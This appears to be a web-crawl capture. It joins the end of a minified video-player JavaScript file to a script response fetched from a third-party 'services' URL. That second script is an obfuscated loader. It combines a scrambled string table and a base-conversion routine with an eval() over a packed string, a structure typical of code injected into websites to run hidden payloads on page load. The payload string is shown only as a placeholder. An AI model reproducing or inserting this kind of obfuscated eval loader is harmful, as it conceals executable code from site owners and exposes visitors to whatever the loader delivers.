_bl=!1,FWDAnimation.killTweensOf(n.text_do),n.setNormalState(!0),n.dumy_do.setButtonMode(!0)},n.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.MOUSE_OVER="onMouseOver",r.MOUSE_OUT="onMouseOut",r.CLICK="onClick",r.prototype=null,window.FWDEVPYTBQButton=r}(window);

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1581
content:
var _0xc7e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe43c(d,e,f){var g=_0xc7e[2][_0xc7e[1]](_0xc7e[0]);var h=g[_0xc7e[3]](0,e);var i=g[_0xc7e[3]](0,f);var j=d[_0xc7e[1]](_0xc7e[0])[_0xc7e[10]]()[_0xc7e[9]](function(a,b,c){if(h[_0xc7e[4]](b)!==-1)return a+=h[_0xc7e[4]](b)*(Math[_0xc7e[8]](e,c))},0);var k=_0xc7e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc7e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe43c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",54,"iBmAbPfSD",37,7,60))